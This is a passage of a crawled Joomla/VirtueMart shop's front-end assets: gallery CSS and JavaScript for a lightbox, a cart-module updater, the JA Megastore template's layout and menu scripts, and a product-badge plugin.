    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-md-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-md-2.item-2 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-md-3 {
    width: 33.3%;
  }
  .acm-gallery .isotope-layout .grid-md-3.item-2 {
    width: 66.6%;
  }
  .acm-gallery .isotope-layout .grid-md-4 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-md-4.item-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-md-5 {
    width: 20%;
  }
  .acm-gallery .isotope-layout .grid-md-5.item-2 {
    width: 40%;
  }
  .acm-gallery .isotope-layout .grid-md-6 {
    width: 16.6%;
  }
  .acm-gallery .isotope-layout .grid-md-6.item-2 {
    width: 33.2%;
  }
  .acm-gallery .isotope-layout .grid-md-7 {
    width: 14.28%;
  }
  .acm-gallery .isotope-layout .grid-md-7.item-2 {
    width: 28.56%;
  }
  .acm-gallery .isotope-layout .grid-md-8 {
    width: 12.5%;
  }
  .acm-gallery .isotope-layout .grid-md-8.item-2 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-md-9 {
    width: 11.1%;
  }
  .acm-gallery .isotope-layout .grid-md-9.item-2 {
    width: 22.2%;
  }
  .acm-gallery .isotope-layout .grid-md-10 {
    width: 10%;
  }
  .acm-gallery .isotope-layout .grid-md-10.item-2 {
    width: 20%;
  }
}
.acm-gallery .isotope-layout .item {
  background-color: transparent;
  float: left;
}
.acm-gallery .isotope-layout .item a {
  display: block;
  overflow: hidden;
}
.acm-gallery .isotope-layout .item .item-image {
  position: relative;
  overflow: hidden;
}
.acm-gallery .isotope-layout .item .item-image img {
  margin: 0;
  width: 100%;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .acm-gallery .isotope-layout .item.item-2 {
    margin-left: -1px;
  }
}
.acm-gallery .isotope-layout .item.effect:nth-child(n) {
  -webkit-animation: effect-item-2 3s;
  -o-animation: effect-item-2 3s;
  animation: effect-item-2 3s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(2n) {
  -webkit-animation: effect-item-2 9s;
  -o-animation: effect-item-2 9s;
  animation: effect-item-2 9s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(3n) {
  -webkit-animation: effect-item-1 9s;
  -o-animation: effect-item-1 9s;
  animation: effect-item-1 9s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(4n) {
  -webkit-animation: effect-item-1 9s;
  -o-animation: effect-item-1 9s;
  animation: effect-item-1 9s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(5n) {
  -webkit-animation: effect-item-2 5s;
  -o-animation: effect-item-2 5s;
  animation: effect-item-2 5s;
}
.acm-gallery .isotope-layout .item:hover .mask {
  filter: alpha(opacity=95);
  opacity: 0.95;
}
.acm-gallery .isotope-layout .item:hover .item-image-content {
  filter: alpha(opacity=100);
  opacity: 1;
}
.acm-gallery.style-scale .item .item-mask {
  background-color: #000000;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  display: none;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item img {
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item-details {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 2;
  font-size: 0;
  -webkit-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item-details h4 {
  margin-top: 0;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 0;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item-details h4 a,
.acm-gallery.style-scale .item-details h4 a:hover,
.acm-gallery.style-scale .item-details h4 a:focus,
.acm-gallery.style-scale .item-details h4 a:active {
  color: #ffffff;
}
.acm-gallery.style-scale .item-details span {
  color: #ffffff;
  filter: alpha(opacity=80);
  opacity: 0.8;
}
@media (min-width: 992px) {
  .acm-gallery.style-scale .item:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  .acm-gallery.style-scale .item:hover .item-details {
    font-size: 14px;
    filter: alpha(opacity=100);
    opacity: 1;
  }
  .acm-gallery.style-scale .item:hover .item-details h4 {
    font-size: 24px;
  }
  .acm-gallery.style-scale .item:hover .item-mask {
    display: block;
    filter: alpha(opacity=30);
    opacity: 0.3;
  }
}
.ie8 .isotope-layout .caption {
  top: 12%;
}
.ie8 .isotope-layout .item,
.ie8 .isotope-layout .grid-sizer {
  margin-left: -0.5px;
}
.ie8 .ekko-lightbox .modal-dialog {
  position: relative;
  top: 5%;
  left: 0;
  width: 600px !important;
  overflow: hidden;
}
.ie8 .ekko-lightbox .img-responsive {
  max-width: 100%;
}
.full-screen {
  overflow: hidden;
  position: relative;
}
@media screen and (max-width: 991px) {
  .full-screen {
    height: auto !important;
  }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pirciupasaulis.lt/templates/ja_megastore/acm/gallery/js/script.js
body_size: -43
content:
(function($){
	$(document).ready(function(){
		
		// Popup Gallery Images
		if ($('.isotope-layout').length > 0) {
			$(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
				event.preventDefault();
				return $(this).ekkoLightbox();
			});	
		}
	});
 })(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://pirciupasaulis.lt/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=65ed9137
body_size: 205
content:
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};

jQuery(function($) {
	Virtuemart.customUpdateVirtueMartCartModule = function(el, options){
		var base 	= this;
		base.el 	= $(".vmCartModule");
		base.options 	= $.extend({}, Virtuemart.customUpdateVirtueMartCartModule.defaults, options);

		base.init = function(){
			$.ajaxSetup({ cache: false })
			$.getJSON(Virtuemart.vmSiteurl + "index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json" + Virtuemart.vmLang,
				function (datas, textStatus) {
					base.el.each(function( index ,  module ) {
						if (datas.totalProduct > 0) {
							$(module).find(".vm_cart_products").html("");
							$.each(datas.products, function (key, val) {
								//$("#hiddencontainer .vmcontainer").clone().appendTo(".vmcontainer .vm_cart_products");
								$(module).find(".hiddencontainer .vmcontainer .product_row").clone().appendTo( $(module).find(".vm_cart_products") );
								$.each(val, function (key, val) {
									$(module).find(".vm_cart_products ." + key).last().html(val);
								});
							});
						}
						$(module).find(".show_cart").html(		datas.cart_show);
						$(module).find(".total_products").html(	datas.totalProductTxt);
						$(module).find(".total").html(		datas.billTotal);
					});
				}
			);
		};
		base.init();
	};
	// Definition Of Defaults
	Virtuemart.customUpdateVirtueMartCartModule.defaults = {
		name1: 'value1'
	};

});

jQuery(document).ready(function( $ ) {
	$(document).off("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
	$(document).on("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
});


--- FILE ---
content_type: application/x-javascript
request_url: https://pirciupasaulis.lt/templates/ja_megastore/js/script.js
body_size: 1381
content:
/**
 * ------------------------------------------------------------------------
 * JA Megastore Template
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites:  http://www.joomlart.com -  http://www.joomlancers.com
 * This file may not be redistributed in whole or significant part.
 * ------------------------------------------------------------------------
*/

 (function($){

  $(window).on('load', function () {
  	setInterval(function(){ calheight('.vmproduct', '.vmproduct-title', '.vm-product-descr-container-1', 'parent'); }, 500);
  	function calheight(_parent, _children, _depend, _extend) {
  		parentEle = $(_parent);
  		for (i=0;i<parentEle.length;i++) {
  			if (!$(parentEle[i]).find(_children).length || $(parentEle[i]).is(':hidden')) continue; // continue if no children appear.
  			var max=0;
  			var dependmin=$($(parentEle[i]).find(_depend)[0]).height();
  			dependele = $(parentEle[i]).find(_depend);
  			for (j=0;j<dependele.length;j++) { // get the minimun height after caculate.
  				if (dependmin>$(dependele[j]).height())
  					dependmin=$(dependele[j]).height();
  			}
  			childele = $(parentEle[i]).find(_children);
  			for (j=0;j<childele.length;j++) {
  				$height = $(childele[j]).height(); // default element use to calculate.
  				if (_extend=='parent') $height = $(childele[j]).parent().height(); // if we need to use parent to calculate.
  				if (_extend=='child') $height = $(childele[j]).childrent().height(); // if we need to use children to calculate.
  				if ($height>max)
						max = $height;
				}
				if (dependmin==max) continue; // if already calculate height we continue;
				if (max>0) { // only recalculate with the visibility element.
					$(parentEle[i]).find(_depend).css('min-height', max);
  			}
  		}
  	}
  });
})(jQuery);


 // Isotope
(function($){
  $(document).ready(function(){
    var $container = $('.isotope-layout .isotope');

    if (!$container.length) return ;
    
	$container.isotope({
	  itemSelector: '.item',
	  masonry: {
		columnWidth: '.grid-sizer',
	  }
	});

    // re-order when images loaded
    $container.imagesLoaded(function(){
    	// isotope after all images loaded.
		$container.isotope();
		jQuery('.loading_layer').remove(); // remove loading layer
    });
  });
})(jQuery);


// TAB
// -----------------
(function($){
  $(document).ready(function(){
  if($('.nav.nav-tabs').length > 0 && !$('.nav.nav-tabs').hasClass('nav-stacked')){
    $('.nav.nav-tabs li').click(function (e) {
    e.preventDefault();
    $(this).find('a').tab('show');
    })
  }
  });
})(jQuery);


// Category Dropdown
// --------------
(function($){
  $(window).on('load', function(){
  	// Set width height dropdown menu
  		setTimeout(function() {
  			navdropdown();
  		},500);

      $(window).on('resize', function(){
    	  setTimeout(function() {
	  			navdropdown();
	  		},500);
      });

      $('.vmshow,.vmhide,.t3-navbar-category').on('click', function() {
      	setTimeout(function() {
	  			navdropdown();
	  		},500);
      })

  		function navdropdown() {
  		var $navDropdown = $('.t3-navbar-category .nav > li > .dropdown-menu'),
  				$heightFeature = $('.t3-navbar-category .module-ct .nav').outerHeight() - 1,
  				$widthMenu = $('.t3-navbar-category .module-title ').outerWidth(),
  				$widthContainer = $('.container').outerWidth() - 20;

  				$navDropdown.height($heightFeature);
  				$navDropdown.width($widthContainer - $widthMenu);
  		}
 
	  // fix menu left.
	  fixmenuleft();
      $(window).on('resize', function(){
    	  fixmenuleft();
      });

	  function fixmenuleft() {
	  	if (!$('.t3-navbar-category').hasClass('category-dropdown')) {
	  		$('.t3-navbar-category').addClass('home');
	  	}
		  if ($(window).width() > 1199) { // detect not tap device.
		  	$('.t3-navbar-category.home').removeClass('category-dropdown');
		  	$('li.vmshow').removeClass('hide');
				var $leftheight=0;
				var imageheight = $('.t3-features-intro').innerHeight();
				$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li').each(function(){
					$leftheight+=$(this).height();
					if ($leftheight+$(this).height() > imageheight) {
						if (!$(this).hasClass('vmshow') && !$(this).hasClass('vmhide')) {
							$(this).addClass('hide expandhide');
						}
					}
				});

				if (!$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li.expandhide').length)
					$('li.vmshow').addClass('hide');

				$('li.vmshow').on('click', function(){
					$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li').removeClass('hide');
					$(this).addClass('hide');
					$('li.vmhide').removeClass('hide');
				});
				$('li.vmhide').on('click', function(){
					$('#t3-mainnav .t3-navbar-category ul.nav-stacked > li.expandhide').addClass('hide');
					$(this).addClass('hide');
					$('li.vmshow').removeClass('hide');
				});
			} else {
				$('.t3-navbar-category').addClass('category-dropdown');
				$('li.vmhide, li.vmshow').addClass('hide');
			}
	
		if($('.t3-navbar-category.category-dropdown').length > 0) {
			$('li.vmhide, li.vmshow').addClass('hide');
		  $('.t3-navbar-category.category-dropdown .module-title ').off().unbind().click(function() {
			$('.t3-navbar-category.category-dropdown').toggleClass('open');
		  });
		}

		// Reset Category dropdown when click outsite.
		$(document).on('click', function (e) {
		  var containerTitle = $('.t3-navbar-category.category-dropdown .module-title'),
			  containerCt = $('.t3-navbar-category.category-dropdown .module-ct');

		  if (!containerCt.is(e.target) && !containerTitle.is(e.target) && containerTitle.has(e.target).length === 0 && containerCt.has(e.target).length === 0)
		  {
			$('.t3-navbar-category.category-dropdown').removeClass('open');
		  }
		});
	  }

	 // fix mega menu 
	 $('.t3-navbar .t3-megamenu ul li > a,.t3-navbar-category ul.nav li > a').on('click', function(e){
    	if ($(this).hasClass('dropdown-toggle')) {
    		window.location.href = $(this).attr('href');
    	}
    });

    $('.t3-navbar-collapse ul li > a').on('click', function(e){
      if ($('.t3-navbar-collapse ul li').hasClass('dropdown')) {
        window.location.href = $(this).attr('href');
      }
    });

  });
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/js/bitvmbadges.js
body_size: 489
content:
/*------------------------------------------------------------------------
# BIT Vituemart Product Badges
# ------------------------------------------------------------------------
# author:    Barg-IT
# copyright: Copyright (C) 2022 Barg-IT
# @license:  http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
# Website:   http://www.barg-it.de
-------------------------------------------------------------------------*/



function new_product_on_page(badge_div, badge_relevant, badges_data) {

	var badge_id = badge_div.attr('id');
	var product_id = badge_id.split("_bvmpb")[0];
	var found = badge_relevant[product_id];

	if (found) {
		var inhalt = "";
		badge_div.css('display', 'block');

		let vm_triggered_badges = [
			['new', badges_data.badge_new_settings],
			['sale', badges_data.badge_featured_settings],
			['discount', badges_data.badge_discounted_settings],
			['hot', badges_data.badge_hot_settings],
			['lowstock', badges_data.badge_lowstock_settings],
			['discontinued', badges_data.badge_discontinued_settings]
		]
		for (let i = 0; i < vm_triggered_badges.length; i++) {
			let the_badge = vm_triggered_badges[i][0]
			if (found.search(the_badge) != -1) {
				let settings = vm_triggered_badges[i][1]
				let pos = settings['pos']
				let img = settings['img']
				inhalt += `<div class="bit_badge_${the_badge}" style="${pos}"><img src="${img}" alt="badge_${the_badge}"></div>`
			}
		}

		if (found.search('product_') != -1) {
			let individual_product_arr = products_in_found(found,'product_').split(",")
			for (let i = 0; i < individual_product_arr.length; i++) {
				let settings = badges_data.badge_individual_products_settings[individual_product_arr[i]]
				let class_suffix_arr=individual_product_arr[i].split("_");
				let class_suffix = +class_suffix_arr[1]
				inhalt += `<div class="bit_badge_product bit_badge_product_` + class_suffix + `" style="${settings['pos']}"><img src="${settings['img']}" alt="badge_product" /></div>`
			}
		}
		
		if (found.search('category_') != -1) {
			let individual_category_arr = products_in_found(found,'category_').split(",")
			for (let i = 0; i < individual_category_arr.length; i++) {
				let settings = badges_data.badge_individual_categories_settings[individual_category_arr[i]]
				let class_suffix_arr=individual_category_arr[i].split("_");
				let class_suffix = +class_suffix_arr[1]
				inhalt += `<div class="bit_badge_category bit_badge_category_` + class_suffix + `" style="${settings['pos']}"><img src="${settings['img']}" alt="badge_category" /></div>`
			} 
		}

		badge_div.html(inhalt);
	}
}



function products_in_found(str,prefix) {
	var erg = ""
	for (let i = str.indexOf(prefix); i != -1; i = str.indexOf(prefix, i + 1)) {
		erg += str.substring(i, i + prefix.length + 3) + ',' // prefix.length + 3 nachfolgende Ziffern = 11/12
		
		
	}
	return (erg.substring(0, erg.length - 1))
}